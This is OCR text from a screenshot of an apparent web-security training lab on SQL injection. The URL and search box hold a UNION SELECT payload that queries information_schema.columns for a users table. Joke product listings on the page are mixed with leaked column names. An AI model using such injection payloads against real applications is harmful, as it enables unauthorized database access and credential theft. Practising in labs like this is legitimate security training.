 SQL injection attack, listing the database contents on non-Oracle databases - Mozilla Firefox
njection? Examining the databas Lab: SQL injection atta SQL injection attack, lis
https://ac441f671f9594d680dc2832008b0072.web-security-academy.net/filter?category=Pets' UNION SELE Search
New Tab
Pets' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_prxtgp' --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
password_qzmbdn
username_mugixd
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer